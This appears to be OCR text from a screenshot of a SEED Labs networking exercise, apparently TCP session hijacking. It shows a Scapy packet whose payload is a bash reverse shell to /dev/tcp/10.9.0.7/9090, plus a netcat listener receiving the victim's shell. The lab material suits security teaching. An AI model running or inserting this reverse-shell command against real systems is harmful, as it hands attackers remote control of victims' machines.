 seed@VM: ~
(0)
options    : TCPOptionsField                     = []
(b'')
--
load       : StrField                            = b'/bin/bash -i >
 /dev/tcp/10.9.0.7/9090 2>&1 0<&1\r' (b'')
root@VM:/volumes#
seed@VM: ~
root@469173c7ff40:/#
seed@VM: ~
This system has been minimized by removing packages and content tha
t are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Aug 25 04:10:31 UTC 2022 from user1-10.9.0.6.net-10
.9.0.0 on pts/2
seed@469173c7ff40:~$
seed@VM: ~
root@c510cdfbe610:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on victim-10.9.0.5.net-10.9.0.0 42968
seed@469173c7ff40:~$